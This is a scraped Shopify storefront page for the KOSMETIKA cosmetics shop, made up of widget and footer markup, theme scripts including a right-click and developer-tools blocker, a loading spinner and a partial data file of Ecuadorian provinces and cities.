      <radialGradient id="gradient-column_4JChXM2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_4JChXM2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_4JChXM2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_4JChXM2s)"></path>
      </mask>
      <radialGradient id="gradient-column_4JChXM2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_4JChXM2u)"></path>
      <radialGradient id="gradient-column_4JChXM2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3,8 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        68 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18757188550913__related-products" class="shopify-section section"><style data-shopify>.section-template--18757188550913__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18757188550913__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18757188550913__related-products&product_id=7911760331009&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18757188550913__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18757188649217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18757188649217__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18757188649217__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18757188649217__footer.color-custom {
    --color-background: 6, 38, 85;
    --gradient-background: #062655;
    
    --color-foreground: 255, 255, 255;
    --color-button: 254, 153, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18757188649217__footer color-accent-2 gradient section-sections--18757188649217__footer-padding animate-section animate--hidden" data-animations='' data-type='7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">POLÍTICAS KOSMETIKA</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/copia-de-politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de Servicio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Menú</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections/perfumes-para-mama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Maquillaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/liquidacion-de-perfumes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Perfumes
                            </a>
                          </li><li>
                            <a
                              href="/collections/bisuteria-para-mama"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bisutería
                            </a>
                          </li><li>
                            <a
                              href="/collections/cremas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado de la piel
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">KOSMETIKA</a></small>
        
          <small class="copyright__content">una empresa de EMCY NEGOCIOS SAS</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kosmetikaonline.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/loading.svg
body_size: -461
content:
<svg
    xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink"
    style="margin: auto; display: block; shape-rendering: auto"
    viewBox="0 0 100 100"
    preserveAspectRatio="xMidYMid"
    width="20"
    height="20"
  >
    <circle
      cx="50"
      cy="50"
      fill="none"
      stroke="#FFFFFF"
      stroke-width="10"
      r="35"
      stroke-dasharray="164.93361431346415 56.97787143782138"
    >
      <animateTransform
        attributeName="transform"
        type="rotate"
        repeatCount="indefinite"
        dur="1s"
        values="0 50 50;360 50 50"
        keyTimes="0;1"
      ></animateTransform>
    </circle>
  </svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019ba76a-4baa-7697-9d75-01153e458f06/easysell-418/assets/COUNTRIES-EC.js
body_size: 2693
content:
var ES_COUNTRIES_EC = {"code":"EC","name":"Ecuador","states":[{"name":"Azuay","code":"AZU","cities":["Chordeleg","Cuenca","Cumbe","El Pan","Girón","Guachapala","Gualaceo","La Unión","Nabón","Oña","Paute","Ponce Enríquez","Pucará","San Fernando","Santa Isabel","Sayuasí","Sevilla de Oro","Sigsig","Tarqui"]},{"name":"Bolívar","code":"BOL","cities":["Asunción","Balzapamba","Caluma","Chillanes","Chimbo","Cuatro Esquinas","Echeandía","Guaranda","La Magdalena","Las Naves","Pisagua Alto","Pisagua Bajo","Primero De Mayo","Recinto 24 De Mayo","Recinto El Palmar","Recinto La Maritza","Salinas","San Jose De Chimbo","San Miguel","San Pablo De Atenas","San Pedro De Guanujo","San Simón","Santa Fé","Vinchoa"]},{"name":"Carchi","code":"CAR","cities":["Bolívar","Chitan De Navarretes","Cristobal Colón","Cuesaca","El Ángel","Espejo","García Moreno","Huaca","Julio Andrade","La Paz","Mira","Montúfar","Pioter","San Gabriel","San Isidro","San Pedro de Huaca","Sandial","Santa Martha De Cuba","Tulcán"]},{"name":"Cañar","code":"CA?","cities":["Azogues","Biblián","Cañar","Cochancay","Cojitambo","Déleg","Ducur","El Tambo","Guapán","Ingapirca","Javier Loyola","La Troncal","Suscal","Voluntad De Dios"]},{"name":"Chimborazo","code":"CHI","cities":["Alausí","Cajabamba","Chambo","Chunchi","Colta","Cumandá","Guamote","Guano","Lican","Pallatanga","Penipe","Riobamba","San Andrés","San Luis","Yaruquies"]},{"name":"Cotopaxi","code":"COT","cities":["Anchilivi","Belisario Quevedo","Chipualo","El Corazón","Guaytacama","La Maná","Lasso","Latacunga","Moraspungo","Mulalao","Mulalillo","Pangua","Panzaleo","Pastocalle","Patain","Poalo","Pujilí","Rumipamba","Salcedo","San Marcos","Santa Ana","Saquisilí","Sigchos","Tanicuchi","Toacaso","Yanayacu","Zumbahua"]},{"name":"El Oro","code":"EL ","cities":["3 Cerritos","Arenillas","Atahualpa","Bajo Alto","Balsas","Barbones","Bellamaria","Buena Vista","Cana Quemada","El Cambio","El Guabo","El Pache","El Portón","Huaquillas","La Avanzada","La Iberia","La Peana","Las Lajas","Loma De Franco","Lourdes","Machala","Marcabelí","Paccha","Pasaje","Piñas","Portovelo","Puerto Bolivar","Puerto Hualtaco","Puerto Jelí","Rio Bonito","San Vicente Del Jobo","Santa Rosa","Shumiral","Zaruma"]},{"name":"Esmeraldas","code":"ESM","cities":["Atacames","Borbón","Eloy Alfaro","Esmeraldas","La Concordia","La Independencia","La Unión","La Y De Calderón","Lagarto","Las Peñas","Muisne","Quinindé","Río Verde","Same","San Lorenzo","Sua","Tachina","Tonchigue","Tonsupa","Viche"]},{"name":"Galápagos","code":"GAL","cities":["Isabela","San Cristóbal","Santa Cruz"]},{"name":"Guayas","code":"GUA","cities":["3 Postes","5 De Junio (Milagro)","Alfredo Baquerizo Moreno","Balao","Balao Chico","Balzar","Boca De Cana","Boliche","Bucay","Cerecita","Chiveria","Chongón","Churute","Cien Familias","Colimes","Coloradal","Coronel Marcelino Maridueña","Data De Playas","Daule","Durán","El Deseo","El Empalme","El Morro","El Nato","El Triunfo","Engabao","General Antonio Elizalde","General Vernaza","Guayaquil","Ingenio San Carlos","Isidro Ayora","Jesús María","Jujan","Junquillal","La Maravilla","La Puntilla","La T De Salitre","La Toma","La Victoria","Las Ánimas","Las Mercedes (Naranjal)","Laurel","Lomas de Sargentillo","Lorenzo De Garaicoa","Los Tintos","Manuel J Calle","Mariscal Sucre","Matilde Esther","Milagro","Naranjal","Naranjito","Nobol","Nueva Unión (Naranjal)","Palestina","Pedro Carbo","Petrillo","Playas","Posorja","Progreso","Puente Lucia","Puerto Del Engabao","Puerto Inca","Roberto Astudillo","Sabanilla (Pedro Carbo)","Salitre","Samborondón","San Antonio (Playas)","San Carlos (Balao)","San Isidro (Guayas)","Santa Lucía","Santa Rita (Balao)","Simón Bolívar","Tarifa","Taura","Tenguel","Villa Nueva","Virgen De Fatima Km 26","Yaguachi"]},{"name":"Imbabura","code":"IMB","cities":["Aduana","Alpachaca","Andrade Marin","Antonio Ante","Atuntaqui","Caranqui","Chaltura","Chorlavi","Cotacachi","El Olivo","El Retorno","Ibarra","Natabuela","Otavalo","Pimampiro","Pinsaquí","Puerto Lago","Quiroga","San Antonio De Ibarra","San Luis","San Miguel de Urcuquí","San Pablo Del Lago","San Roque","Santo Domingo","Yachay","Yaguarcocha"]},{"name":"Loja","code":"LOJ","cities":["Alamor","Algarrobillo","Amaluza","Calvas","Cariamanga","Catacocha","Catamayo","Celica","Chaguarpamba","Cruzpamba","El Ingenio","El Lucero","Espíndola","Gonzanamá","La Ceiba","Loja","Macará","Malacatos","Olmedo","Paltas","Pindal","Pozul","Puyango","Quilanga","Rio Playas","Roblones","Sabanilla","San 